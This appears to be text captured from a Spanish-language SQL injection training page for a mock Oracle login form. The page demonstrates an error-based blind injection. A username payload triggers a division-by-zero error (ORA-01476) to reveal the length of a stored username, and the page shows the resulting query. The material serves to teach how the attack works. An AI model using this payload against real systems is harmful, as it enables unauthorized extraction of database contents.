 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1
Iniciar sesión
Provocando un error 'división por cero' para sacar la longitud de un campo (Oracle)
Usuario: ' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1 END FROM (SELECT username, Copiar
ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --
Contraseña: cualquier_input Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1
END FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password =
'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/